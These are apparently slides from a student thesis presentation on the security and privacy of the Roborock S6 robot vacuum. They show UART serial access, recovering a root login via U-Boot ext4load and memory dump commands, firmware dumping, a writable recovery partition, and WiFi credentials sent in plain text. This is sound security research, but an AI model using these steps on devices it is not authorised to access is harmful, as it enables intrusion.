

# **Today's Agenda**

- Topic recap
- Thesis statement
- Thesis A and B results
- Where we left off (new progress)
- **Discussion**
- Conclusion

2



### …so there are a lot of IOT devices and IOT brands out there…



Are competing products looking suspiciously similar to you? Most are white-labelled products, the biggest ecosystem vendor being tuyo<sup>n</sup>

### Pros

Use someone else's code Fast profit turnaround

**Cons** 

⚠️ Use someone else's code Potentially security vulnerabilities



IOT ecosystems often have a centralised system to manage their fleet (devices).

### Pros

A centralised management is so much simpler/easier/faster/cheaper/'better' than a decentralised one.

### Cons

⚠️ Device functionality dependent on system availability ⚠️ Little transparency about what/where/when/why data is transmitted

### **Statement**

How have manufacturers of IoT / smart home devices addressed the increasing concerns of digital privacy and product security?

(Specifically Roborock)

- Digital Privacy
	- **Investigate the nature of network data**
	- i.e. content, frequency, destination, usage
- Product Security
	- Investigate security vulnerabilities  $\begin{array}{c} \square \end{array}$
	- Assess the effectiveness of security fortifications

### **Statement**

Device in scope: Roborock S6 (2019) A smart vacuum cleaner, with integrations to both tuya and  $\mathbb{C}$ (depending on model)



It works pretty well, according to reviews. But is it safe to connect to your home?



5 . 1

### Thesis A - Disassembled the device (many, many screws)



### Thesis A - Found the UART pins and got some terminal

# **Preliminary Results**

### **Serial Access**

### • Serial (baud=115200) gives us a shell!



### Need a root password though...  $\blacksquare$



### Thesis A - Got root access (Device runs Ubuntu 14.04.3 LTS)

## **Preliminary Results**

### **Root!**

```
sunxi#ext4load
ext4load - load binary file from a Ext4 filesystem
```

```
Usage:
ext4load <interface> <dev[:part]> [addr] [filename] [bytes]
          - load binary file 'filename' from 'dev' on 'interface'
                 to address 'addr' from ext4 filesystem
sunxi#ext4load mmc 2:6 0 vinda
Loading file "vinda" from mmc device 2:6
16 bytes read
sunxi#md 0 4
                                                 CRA[FCEQBPPTUV_R
00000000: 5b415243 51454346 54505042 525f5655
```

```
rockrobo login: root
Password:
Welcome to Ubuntu 14.04.3 LTS (GNU/Linux 3.4.39 armv7l)
```

```
* Documentation: https://help.ubuntu.com/
```
The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law.

root@rockrobo:~#



### Thesis B - Firmware dump (dd) for offline/static analysis

### Thesis B - Inspection of system (privileged processes)

# **Fingerprinting**

### **Processes**

### Everything is running as root





## **Issues, thoughts & discussions**

How have manufacturers of IoT / smart home devices addressed the increasing concerns of digital privacy and product security?

- Can be modified to contain malicious software that persists a factory reset  $\bullet$
- Mountable-mount /dev/mmcblk0p7 ...  $\bullet$
- Why? Allows easy updates of the 'factory image'  $\bullet$
- But the partition could somehow be encrypted  $\bullet$

Recovery partition is modifiable

### Thesis B - Capture of device traffic (port-mirroring)

# **Speaking of packets…**

### WiFi credentials in plain text during setup

